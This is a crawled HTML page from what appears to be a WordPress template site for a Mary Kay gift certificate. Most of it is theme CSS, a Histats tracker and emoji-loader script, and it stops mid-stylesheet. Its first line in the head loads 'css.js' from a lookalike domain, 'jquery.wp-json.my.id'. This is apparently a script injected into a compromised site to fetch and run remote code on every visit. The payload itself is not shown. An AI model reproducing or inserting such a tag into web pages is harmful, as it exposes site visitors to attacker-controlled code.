

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/mary-kay-gift-certificate-template/
body_size: 14190
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Mary Kay Gift Certificate Template &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: 